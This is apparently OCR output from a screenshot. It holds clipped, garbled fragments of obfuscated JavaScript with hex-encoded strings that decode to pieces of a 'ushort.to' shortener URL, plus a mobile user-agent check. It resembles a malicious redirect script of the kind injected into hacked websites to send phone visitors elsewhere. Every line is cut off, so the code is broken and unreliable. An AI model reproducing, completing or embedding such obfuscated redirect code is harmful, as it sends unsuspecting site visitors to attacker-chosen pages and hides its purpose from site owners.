
9RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x6
3\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\
\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6
 _0x1922();}(function(_0x16ffe6,_0x1e5463){const
06=_0x16ffe6();while(!![]){try{const
30f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*
)/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-
)/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_
))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_
)/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307
h(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}
n(_0x34eab3){const _0x111835=_0x3023;window['mob
let _0x399500=![];return function(_0x5e9786){con
oid|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|b